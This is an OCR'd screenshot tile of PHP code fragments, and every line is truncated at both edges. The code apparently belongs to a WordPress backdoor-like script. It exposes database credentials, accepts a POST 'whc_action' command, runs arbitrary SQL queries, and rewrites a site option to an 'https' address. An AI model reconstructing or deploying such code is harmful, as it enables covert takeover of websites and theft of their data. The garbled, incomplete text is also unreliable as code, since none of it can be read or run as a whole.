
return['maintenanceMode'] = function_exists('wp_maintenance_mo
rue'; $q = "select option_value from ".$table_prefix."optio
lue']; $q = "select option_value from ".$table_prefix."optio
ion_value']; $return['db_user'] = DB_USER; $return['db_nam
ction']) && $_POST['whc_action'] == 'setstate'){ require_once(d
ring($val){ if(is_array($val)){ foreach($val as $k=>$v){ $val[
ie(mysqli_connect_error() ); return mysqli_real_escape_st
B_HOST,DB_USER,DB_PASSWORD,DB_NAME) or die(mysqli_connect_
sqli_error($link)); return; }else{ $result = mysqli_query($link
_arr[] = $row; } } if(strpos(strtolower($query), 'insert into')
= "update ".$table_prefix."options set option_value = 'https
q); die('success'); } }